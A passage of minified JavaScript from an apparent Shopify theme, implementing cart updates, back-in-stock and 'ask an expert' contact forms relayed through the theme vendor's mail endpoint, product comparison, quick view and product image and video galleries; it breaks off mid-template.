o=e(a.currentTarget),s=o.attr("data-adding-text");o.text(s),clearTimeout(t),t=setTimeout(()=>{let e=a.target.dataset.giftId;Shopify.addItem(e,1,()=>{Shopify.getCart(e=>{i.updateCart(e)})})},250)})},removeItemQuickCart:function(){a.on("click","[data-cart-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-remove-id"),e("#cart-gift-wrapping").attr("data-add-text")),r=o.data("line");e("#cart-gift-wrapping").text(s),Shopify.removeItem(r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})},updateCart:function(a){if(!e.isEmptyObject(a)){let o=e("#main-cart-items").data("id"),s=e("[data-cart]"),r=s.find("[data-cart-content]"),n=s.find("[data-cart-total]"),l="is-loading";s.addClass(l).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:`/cart?section_id=${o}`,cache:!1,success:function(t){var o=e(t.replaceAll("cart-coupon-discount","div"));if(s.removeClass(l),s.find(".loading-overlay").remove(),a.item_count>0){var i=o.find("[data-cart-content] .cart").html(),d=o.find("[data-cart-total] .cart-total-subtotal").html(),c=o.find("[data-cart-total] .cart-total-grandtotal").html(),p=o.find("[data-cart-total] .cart-total-savings").html();if(r.find(".cart").html(i),n.find(".cart-total-subtotal").html(d),n.find(".cart-total-grandtotal").html(c),n.find(".cart-total-savings").html(p),o.find(".haloCalculatorShipping").length>0){var u=o.find(".haloCalculatorShipping");s.find(".haloCalculatorShipping").replaceWith(u)}}else{var i=o.find("#main-cart-items").html(),h=o.find(".page-header").html();cartCountdownText1=o.find(".cart-countdown").data("coundown-text-empty-1"),cartCountdownText2=o.find(".cart-countdown").data("coundown-text-empty-2");var m=cartCountdownText1+' <a href="'+(cartCountdownProductUrl=o.find(".cart-countdown").data("coundown-prd-empty-url"))+'" class="cart-countdown-product link-effect p-relative"><span class="text">'+(cartCountdownProductTitle=o.find(".cart-countdown").data("coundown-prd-empty-title"))+"</span></a> "+cartCountdownText2;e("#main-cart-items").html(i),e(".page-header").html(h),e(".cart-countdown .text-wrap").html(m)}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){if(t.find("[data-cart-count]").text(a.item_count),i.dispatchChangeForShippingMessage(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("template-cart")){let o=document.getElementById("cart-gift-wrapping"),s=o?.dataset.isChecked,r=o?.dataset.giftId;if("true"===s){e("#is-a-gift").hide();let n=document.querySelector(`[data-cart-remove-id="${r}"]`),l=document.querySelector(`[data-cart-quantity-id="${r}"]`);n?.addEventListener("click",()=>{o.dataset.isChecked="false"}),l?.addEventListener("change",e=>{let t=Number(e.target.value);t<=0&&(o.dataset.isChecked="false")})}else e("#is-a-gift").show()}document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},updateQuantityItemQuickCart:function(){a.on("change","[data-cart-quantity]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=(o.attr("data-cart-quantity-id"),o.data("line")),r=parseInt(o.val()),n=parseInt(o.data("inventory-quantity"));let l=!0;if(n<r&&n>0){var d=`cart_selling_array_${a.currentTarget.closest("cart-update-quantity").dataset.product}`;"deny"==window[d][a.currentTarget.closest("cart-update-quantity").dataset.variant]&&(r=n,l=!1)}Shopify.changeItem(s,r,e=>{t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e),l||i.showWarning(`${window.cartStrings.addProductOutQuantity.replace("[maxQuantity]",r)}`)})})},editQuickCart:function(){let o=!0;a.on("click","[data-open-edit-cart]",a=>{a.preventDefault(),a.stopPropagation();var s=e(a.currentTarget),r=s.data("edit-cart-url"),n=s.data("edit-cart-id"),l=s.data("line"),d=s.data("edit-cart-quantity");s.parents(".previewCartItem").find("previewCartItem-variant").text();let c=e("[data-edit-cart-popup]"),p=c.find(".halo-popup-content");if(o){o=!1;let u=document.querySelector(".halo-edit-cart-popup"),h=u.dataset.urlStyleEditCart,m=u.dataset.urlScriptEditCart;i.buildStyleSheet(h,u),i.buildScript(m)}e.ajax({type:"get",url:r,cache:!1,dataType:"html",beforeSend:function(){t.hasClass("template-cart")},success:function(e){p.html(e),p.find("[data-template-cart-edit]").attr({"data-cart-update-id":n,"data-line":l}),p.find(".product-edit-item").find('input[name="quantity"]').val(d)},error:function(a,o){i.showWarning(e.parseJSON(a.responseText).description),t.hasClass("template-cart")},complete:function(){t.addClass("edit-cart-show"),t.hasClass("template-cart"),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}})}),a.on("click","[data-close-edit-cart]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("edit-cart-show")}),a.on("click",a=>{t.hasClass("edit-cart-show")&&0===e(a.target).closest("[data-edit-cart-popup]").length&&0===e(a.target).closest("[data-open-edit-cart]").length&&t.removeClass("edit-cart-show")}),i.addMoreItemEditCart(),i.addAllItemCartEdit()},addMoreItemEditCart:function(){a.on("click","[data-edit-cart-add-more]",t=>{t.preventDefault(),t.stopPropagation();var a=e("[data-template-cart-edit]"),o=e(t.target).parents(".product-edit-item"),s=parseInt(a.attr("data-count")),r=o.clone().removeClass("product-edit-itemFirst");cloneProductId=r.attr("id")+s,r.attr("id",cloneProductId),console.log(cloneProductId),i.updateClonedProductAttributes(r,s),r.insertAfter(o),s+=1,a.attr("data-count",s)}),a.on("click","[data-edit-cart-remove]",t=>{t.preventDefault(),t.stopPropagation(),e(t.target).parents(".product-edit-item").remove()})},updateClonedProductAttributes:function(t,a){var o=e(".shopify-product-form",t),i=o.attr("id");o.attr("id",i+a),e(".product-form__radio",t).each((t,o)=>{var i=e(o),s=i.next(),r=s.attr("for")+a,n=i.attr("name");s.attr("for",r),i.attr({id:r,name:n+a})})},addAllItemCartEdit:function(){a.on("click","#add-all-to-cart",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=e("[data-template-cart-edit]"),r=s.find(".product-edit-item.isChecked");s.attr("data-cart-update-id"),productLine=s.data("line"),r.length>0?(o.addClass("is-loading"),Shopify.removeItem(productLine,a=>{if(!e.isEmptyObject(a)){var s=[];r.each((t,a)=>{var o,i=e(a),r=i.find('input[name="id"]').val(),n=parseInt(i.find('input[name="quantity"]').val());s.push((o={type:"post",url:window.routes.root+"/cart/add.js",data:"quantity="+n+"&id="+r,dataType:"json",async:!1},e.ajax(o)))}),s.length>0&&e.when.apply(e,s).done(e=>{setTimeout(function(){o.removeClass("is-loading")},1e3),Shopify.getCart(e=>{t.removeClass("edit-cart-show"),t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})}})):alert(window.variantStrings.addToCart_message)})},initNotifyInStock:function(){a.on("click","[data-open-notify-popup]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockPopup(a)}),a.on("click","[data-close-notify-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("notify-me-show")}),a.on("click",a=>{t.hasClass("notify-me-show")&&0===e(a.target).closest("[data-open-notify-popup]").length&&0===e(a.target).closest("[data-notify-popup]").length&&t.removeClass("notify-me-show")}),a.on("click","[data-form-notify]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockAction(a)})},notifyInStockPopup:function(a){var o,i=a.parents(".product-item"),s=i.find(".card-title").data("product-title"),r=i.find(".card-title").data("product-url"),n=e("[data-notify-popup]");o=a.hasClass("is-notify-me")?i.find(".card-swatch .swatch-label.is-active").attr("title"):a.data("variant-id"),n.find('[name="halo-notify-product-title"]').val(e.trim(s)),n.find('[name="halo-notify-product-link"]').val(r),o&&n.find('[name="halo-notify-product-variant"]').val(o),t.addClass("notify-me-show")},notifyInStockAction:function(t){var a,o=!0,s=t.parents(".halo-notifyMe"),r=s.find(".notifyMe-form"),n=s.find(".notifyMe-text"),l=s.find('input[name="email"]').val();if(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(l)&&l?(s.find(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(s.find(".form-field").removeClass("form-field--success").addClass("form-field--error"),o=!1,a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.notify_me.error+"</p></div>",n.html(a).show()),o){var d=s.find('[name="halo-notify-product-site"]').val(),c=s.find('[name="halo-notify-product-site-url"]').val(),p=window.notify_me.mail,u=window.notify_me.subject,h=window.notify_me.label,m=s.find('[name="halo-notify-product-title"]').val(),f=s.find('[name="halo-notify-product-link"]').val(),v=s.find('[name="halo-notify-product-variant"]').val(),g='<div style="margin:30px auto;width:650px;border:10px solid #f7f7f7"><div style="border:1px solid #dedede">                        <h2 style="margin: 0; padding:20px 20px 20px;background:#f7f7f7;color:#555;font-size:2em;text-align:center;">'+u+"</h2>";g+='<table style="margin:0px 0 0;padding:30px 30px 30px;line-height:1.7em">                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product Name: </strong> '+m+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product URL: </strong> '+f+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Email Request: </strong> '+l+"</td></tr>                          "+(""!=v?'<tr><td style="padding: 5px 25px 5px 0;"><strong>Product Variant: </strong>'+v+"</td></tr>":"")+"                       </table>",g+='<a href="'+c+'" style="display:block;padding:30px 0;background:#484848;color:#fff;text-decoration:none;text-align:center;text-transform:uppercase">&nbsp;'+d+"&nbsp;</a>";var w={api:"i_send_mail",subject:u,email:p,from_name:h,email_from:l,message:g+="</div></div>"};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",w,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p class="alertBox-message">'+window.notify_me.success+"</p></div>",i.resetForm(r)),n.html(a).show()},"json")}},initAskAnExpert:function(){a.on("click","[data-open-ask-an-expert]",a=>{a.preventDefault(),a.stopPropagation();var o,i=e("[data-ask-an-expert-popup]").find(".halo-popup-content");if(t.hasClass("template-product")){var s=e(".productView").data("product-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else if(t.hasClass("quick-view-show")){var s=e(".halo-quickView").data("product-quickview-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else o=window.routes.root+"/search?view=ajax_ask_an_expert";e.ajax({type:"get",url:o,beforeSend:function(){i.empty()},success:function(e){i.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("ask-an-expert-show")}})}),a.on("click","#halo-ask-an-expert-button",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.askAnExpertAction(a)}),a.on("click","[data-close-ask-an-expert]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("ask-an-expert-show")}),a.on("click",a=>{t.hasClass("ask-an-expert-show")&&0===e(a.target).closest("[data-open-ask-an-expert]").length&&0===e(a.target).closest("#halo-ask-an-expert-popup").length&&t.removeClass("ask-an-expert-show")})},askAnExpertAction:function(t){var a,o=!0,s=t.parents(".halo-ask-an-expert"),r=s.find(".halo-ask-an-expert-form"),n=s.find(".message"),l=s.find('input[name="askAnExpertMail"]').val(),d=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(e("input[required], textarea[required]",r).each((t,i)=>{e.trim(e(i).val())?(e(i).parent(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_2+"</p></div>",n.html(a).show(),o=!1),"askAnExpertMail"!=e(i).attr("name")||d.test(l)||(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_1+"</p></div>",n.html(a).show(),o=!1)}),o){var c=window.ask_an_expert.mail,p=window.ask_an_expert.subject,u=window.ask_an_expert.label,h=s.find('[name="askAnExpertName"]').val(),m=s.find('[name="askAnExpertPhone"]').val(),f=s.find("input[name=askAnExpertRadioFirst]:checked").val(),v=s.find("input[name=askAnExpertRadioSecond]:checked").val(),g=s.find('[name="askAnExpertMessag"]').val(),w="<div style='border: 1px solid #e6e6e6;padding: 30px;max-width: 500px;margin: 0 auto;'>                                    <h2 style='margin-top:0;margin-bottom:30px;color: #000000;'>"+p+"</h2>                                    <p style='border-bottom: 1px solid #e6e6e6;padding-bottom: 23px;margin-bottom:25px;color: #000000;'>You received a new message from your online store's ask an expert form.</p>                                    <table style='width:100%;'>";if(s.hasClass("has-product")){var b=s.find('[name="halo-product-title"]').val(),C=s.find('[name="halo-product-link"]').val();w+="<tr>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;width:50%;'>                                        <img style='width: 100px' src='https:"+s.find('[name="halo-product-image"]').val().trim()+"' alt='"+b+"' title='"+b+"'>                                    </td>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;'>                                        <a href='"+C+"'>"+b+"</a>                                    </td>                                </tr>"}w+="<tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_name+": </strong></td><td>"+h+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_mail+": </strong></td><td>"+l+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_phone+": </strong></td><td>"+m+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio1+" </strong></td><td>"+f+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio2+": </strong></td><td>"+v+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_message+"? </strong></td><td>"+g+"</td></tr>                        </table></div>";var k={api:"i_send_mail",subject:p,email:c,from_name:u,email_from:l,message:w};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",k,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p class="alertBox-message">'+window.ask_an_expert.success+"</p></div>",i.resetForm(r),r.hide()),n.html(a).show()},"json")}},resetForm:function(t){e(".form-field",t).removeClass("form-field--success form-field--error"),e("input[type=email], input[type=text], textarea",t).val("")},initCompareProduct:function(){var o=e("[data-compare-link]");window.compare.show&&(i.setLocalStorageProductForCompare(o),i.setAddorRemoveProductForCompare(o),i.setProductForCompare(),a.on("click","[data-close-compare-product-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("compare-product-show")}),a.on("click",a=>{t.hasClass("compare-product-show")&&0===e(a.target).closest("[data-compare-link]").length&&0===e(a.target).closest("[data-compare-product-popup]").length&&t.removeClass("compare-product-show")}))},setLocalStorageProductForCompare:function(t){var a=JSON.parse(localStorage.getItem("compareItem")),o=e("[data-product-compare-handle]");null!==a&&o.length>0&&(o.each((t,o)=>{var i=e(o),s=i.data("product-compare-handle");a.indexOf(s)>=0?(i.find(".compare-icon").addClass("is-checked"),i.find(".text").text(window.compare.added),i.find("input").prop("checked",!0)):(i.find(".compare-icon").removeClass("is-checked"),i.find(".text").text(window.compare.add),i.find("input").prop("checked",!1))}),i.updateCounterCompare(t))},setAddorRemoveProductForCompare:function(t){a.on("change","[data-product-compare] input",a=>{var o=e(a.currentTarget),s=o.parents(".card-compare"),r=o.val(),n=JSON.parse(localStorage.getItem("compareItem"));n=i.uniqueArray(n),a.currentTarget.checked?(s.find(".compare-icon").addClass("is-checked"),s.find(".text").text(window.compare.added),s.find("input").prop("checked",!0),i.incrementCounterCompare(n,r,t)):(s.find(".compare-icon").removeClass("is-checked"),s.find(".text").text(window.compare.add),s.find("input").prop("checked",!1),i.decrementCounterCompare(n,r,t))})},setProductForCompare:function(){a.on("click","[data-compare-link]",e=>{e.preventDefault(),e.stopPropagation();var t=JSON.parse(localStorage.getItem("compareItem"));if(t.length<=1)return alert(window.compare.message),!1;i.updateContentCompareProduct(t)}),a.on("click","[data-compare-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget).data("compare-item"),s=e("[data-compare-product-popup] .compareTable"),r=s.find('.compareTable-row[data-product-compare-id="'+o+'"]'),n=r.data("compare-product-handle");if(1==s.find("tbody .compareTable-row").length){r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c)),t.removeClass("compare-product-show")}else{r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c))}})},updateCounterCompare:function(e){var t=JSON.parse(localStorage.getItem("compareItem"));t.length>1?(e.parent().addClass("is-show"),e.find("span.countPill").html(t.length)):e.parent().removeClass("is-show")},uniqueArray:function(t){var a=[];return e.each(t,function(t,o){-1==e.inArray(o,a)&&a.push(o)}),a},incrementCounterCompare:function(e,t,a){e.indexOf(t),e.push(t),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a)},decrementCounterCompare:function(e,t,a){let o=e.indexOf(t);o>-1&&(e.splice(o,1),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a))},updateContentCompareProduct:function(a){var o=e("[data-compare-product-popup]").find(".compareTable");o.find("tbody").empty(),e.ajax({type:"get",url:window.routes.root+"/collections/all",cache:!1,data:{view:"ajax_product_card_compare",constraint:`limit=${a.length}+sectionId=list-compare+list_handle=`+encodeURIComponent(a)},beforeSend:function(){},success:function(e){o.find("tbody").append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("compare-product-show")}})},initProductView:function(e){i.productImageGallery(e),i.productLastSoldOut(e),i.productCustomerViewing(e),i.productCountdown(e),i.productSizeChart(e),i.productCustomCursor(e),i.productVideoGallery(e),i.initVariantImageGroup(e,window.variant_image_group)},initQuickView:function(){let o=!0;a.on("click","[data-open-quick-view-popup]",t=>{if(t.preventDefault(),t.stopPropagation(),o){o=!1;let a=document.querySelector(".halo-quick-view-popup"),s=a.dataset.urlStyleProduct,r=a.dataset.urlStyleQuickView,n=a.dataset.urlVariantsQuickView;document.body.matches(".qs3-loaded")||i.buildStyleSheet(s,a),i.buildStyleSheet(r,a),i.buildScript(n),document.body.classList.add("qv-loaded"),document.body.matches(".sortable-loader")||(document.body.classList.add("sortable-loader"),i.buildScript("https://cdn.jsdelivr.net/npm/sortablejs@latest/Sortable.min.js"))}var l=e(t.currentTarget).data("product-handle");i.updateContentQuickView(l)}),a.on("click","[data-close-quick-view-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quick-view-show")}),e(".background-overlay").off("click.closeQuickView").on("click.closeQuickView",e=>{!t.hasClass("quick-view-show")||t.hasClass("cart-sidebar-show")||t.hasClass("ask-an-expert-show")||t.hasClass("size-chart-show")||t.hasClass("compare-color-show")||t.hasClass("term-condition-show")||t.removeClass("quick-view-show")})},updateContentQuickView:function(a){var o=e("[data-quick-view-popup]"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_view",beforeSend:function(){s.empty(),e("#halo-quickshop-popup-option-3").find(".halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){var s=o.find(".quickView");let r=e(".halo-popup-content .halo-compare-color-popup li.item"),n=e(".halo-popup-content .halo-compare-color-popup #sortTableList"),l=e(".halo-popup-content .halo-compare-color-popup"),d=e(".halo-popup-content .halo-size-chart-popup");if(i.productImageGallery(s),i.productLastSoldOut(s),i.productCustomerViewing(s),i.productCountdown(s),i.productSizeChart(s),i.setProductForWishlist(a),i.initVariantImageGroup(s,window.variant_image_group_quick_view),t.addClass("quick-view-show"),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),n.attr("id","quickViewSortTableList"),r.each((t,a)=>{let o=e(a).find(".swatch-compare-color-option"),i=e(a).find(".swatch-compare-color-label"),s=o.attr("id");o.attr("id",`quickView-${s}`).attr("name",`quickView-${s}`),i.attr("for",`quickView-${s}`)}),l.attr("id","quickView-halo-compare-color-popup"),d.attr("id","quickView-halo-size-chart-popup"),e(".halo-productView .addthis_inline_share_toolbox").length){var c=e(".halo-productView .addthis_inline_share_toolbox").html();e(".halo-popup-content .share-button__button").click(function(){e(".halo-popup-content .addthis_inline_share_toolbox").append(c)})}let p=document.getElementById("quickViewSortTableList"),u=e(".halo-popup-content .halo-compareColors-image");if(window.innerWidth>=1025&&p?new Sortable(p,{animation:150}):u.on("click",".item",t=>{t.preventDefault();var a=`swatch-compare-color-${t.currentTarget.classList[1].replace("item-","")}`;e(document.getElementById(a)).trigger("click")}),window.review.show_quick_view&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productImageGallery:function(a){var s=a.find(".productView-nav"),r=a.find('.productView-for:not(".mobile")'),n=a.find(".productView-for.mobile");if(!r.hasClass("slick-initialized")&&!s.hasClass("slick-initialized")){let l=s.data("arrows-desk"),d=s.data("arrows-mobi"),c=s.data("counter-mobi"),p=s.data("media-count"),u=parseInt(r.data("max-thumbnail-to-show")),h,m,f;f=s.hasClass("productView-nav-gallery")?Math.round(p/2):p,f=s.hasClass("productView-horizontal-tabs")&&2==p?1:p;let v=`<div class="slick-counter">
                    <span class="slick-counter--current">1</span>
                    <span aria-hidden="true">/</span>
                    <span class="slick-counter--total">`+f+`</span>
                </div>`;if(s.on("init",()=>{window.innerWidth<768&&c&&"false"==variant_image_group&&(clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3),s.on("reInit afterChange",function(e,t,a,o){s.find(".slick-counter--current").text((a||0)+1)}))}),s.on("reInit",()=>{clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3)}),m=!s.closest(".productView").is(".layout-4")&&r,s.hasClass("productView-nav-gallery")){var g,w=a.find(".productView-nav.productView-nav-gallery"),b=w.data("media-count"),C=2,k=2;1==b&&(C=1,k=1),2==b&&(C=2,k=1),w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else if(s.hasClass("productView-horizontal-tabs")){var w=a.find(".productView-nav.productView-horizontal-tabs"),C=2,k=1;w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else!s.is(".style-2, .style-3")||window.innerWidth<768?(s.slick({fade:!0,dots:!1,arrows:l,infinite:!0,slidesToShow:1,slidesToScroll:1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:768,settings:{arrows:d}}]}),h=s):h=!1;if(a.hasClass("layout-1")||a.hasClass("layout-2")?(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}}]})):a.hasClass("layout-3")&&(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,focusOnSelect:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1}}]})),n.on("init",(e,t)=>{n.find(".animated-loading").removeClass("animated-loading")}),n.slick({slidesToShow:parseInt(n.data("max-thumbnail-to-show")),slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1}},{breakpoint:767,settings:{slidesToShow:2.2,slidesToScroll:1,vertical:!1,verticalSwiping:!1}}]}),a.hasClass("layout-1")||a.hasClass("layout-2")){var y=r.outerHeight(),$=(s.outerHeight()-y)/2,S=$+80;o.width()>1279?r.find(".slick-arrow").length>0?(r.parent().addClass("arrows-visible"),r.parent().css("top",$)):(r.parent().addClass("arrows-disable"),r.parent().css("top",S)):r.find(".slick-arrow").length>0?r.parent().css("top","unset"):r.parent().css("top",S)}if(s.find("[data-youtube]").length>0){if(void 0===window.onYouTubeIframeAPIReady){window.onYouTubeIframeAPIReady=i.initYoutubeCarousel.bind(window,s);let x=document.createElement("script");x.src="https://www.youtube.com/player_api";let _=document.getElementsByTagName("script")[0];_.parentNode.insertBefore(x,_)}else i.initYoutubeCarousel(s)}s.find("[data-vimeo]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"pause",value:"true"},void 0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")}),s.on("afterChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"play",value:"true"},void 0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")})),s.find("[data-mp4]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.pause()}),s.on("afterChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.play()}))}var T=a.find("[data-fancybox]");if(T.length>0&&T.fancybox({buttons:["zoom","share","slideShow","fullScreen","thumbs","close"],loop:!0,thumbs:{autoStart:!0}}),t.hasClass("template-product")){if(a.closest(".quickView").length)return;var q=a.find("[data-zoom-image]");o.width()>1024&&q.each((t,a)=>{var i=e(a);o.width()>1024?i.zoom({url:i.attr("data-zoom-image"),touch:!1}):i.trigger("zoom.destroy")})}o.on("resize",()=>{(a.hasClass("layout-1")||a.hasClass("layout-2"))&&(o.width()>1279?setTimeout(()=>{if(r.find(".slick-arrow").length>0){var e=r.outerHeight(),t=s.outerHeight();r.parent().addClass("arrows-visible"),r.parent().css("top",(t-e)/2)}else r.parent().addClass("arrows-disable")},200):setTimeout(()=>{r.find(".slick-arrow").length>0&&r.parent().css("top","unset")},200))})},productVideoGallery:function(a){let i=a.find("[data-video-thumbnail]"),s=i.length,r=e(".productView-video").length;if(s){let n=a.find(".productView-image-wrapper"),l=e("[data-popup-video]"),d=a.find(".productView-nav"),c=n.offset().top+n.outerHeight();r&&t.addClass("has-product-video"),o.on("scroll",o=>{let i=e(o.currentTarget),s=a.find(".slick-current .productView-video"),r=s.data("type"),n=s.data("video-url");if(void 0!=n){if(i.scrollTop()>c){if(!l.is(".is-show")){let p=d.find(".slick-slide.slick-active").data("youtube-player"),u=parseInt(p.getCurrentTime()),h=`<div class="fluid-width-video-wrapper" style="padding-top: 56.24999999999999%">
                                                    ${"youtube"==r?`<iframe
                                                            id="player"
                                                            type="text/html"
                                                            width="100%"
                                                            frameborder="0"
                                                            webkitAllowFullScreen
                                                            mozallowfullscreen
                                                            allowFullScreen
                                                            src="https://www.youtube.com/embed/${n}?autoplay=1&mute=1&start=${u}">
                                                        </iframe>`:`<iframe 
                                                            src="https://player.vimeo.com/video/${n}?autoplay=1&mute=1" 
                                                            class="js-vimeo" 
                                                            allow="autoplay; 
                                                            encrypted-media" 
                                                            webkitallowfullscreen 
                                                            mozallowfullscreen 
                                                            allowfullscreen">
